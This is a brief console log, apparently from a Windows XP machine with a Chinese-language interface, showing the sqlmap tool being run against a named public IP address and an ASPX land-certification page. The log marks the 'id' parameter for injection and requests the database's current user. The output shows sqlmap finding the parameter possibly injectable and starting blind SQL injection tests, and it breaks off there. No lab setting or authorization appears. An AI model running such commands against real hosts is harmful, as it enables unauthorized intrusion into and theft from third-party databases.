 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://221.2.171.59:8300/OperateCertify/LandCan
celAuditShowtown1.aspx?id=*" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 16:05:13
[16:05:14] [INFO] using 'C:\Python27\sqlmap\output\221.2.171.59\session' as sess
ion file
[16:05:14] [INFO] testing connection to the target url
[16:05:14] [WARNING] the web server responded with an HTTP error code which coul
d interfere with the results of the tests
[16:05:14] [INFO] testing if the url is stable, wait a few seconds
[16:05:15] [INFO] url is stable
[16:05:15] [INFO] testing if URI parameter '#1*' is dynamic
[16:05:15] [INFO] confirming that URI parameter '#1*' is dynamic
[16:05:15] [INFO] URI parameter '#1*' is dynamic
[16:05:15] [INFO] heuristic test shows that URI parameter '#1*' might be injecta
ble (possible DBMS: MySQL)
[16:05:15] [INFO] testing sql injection on URI parameter '#1*'
[16:05:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'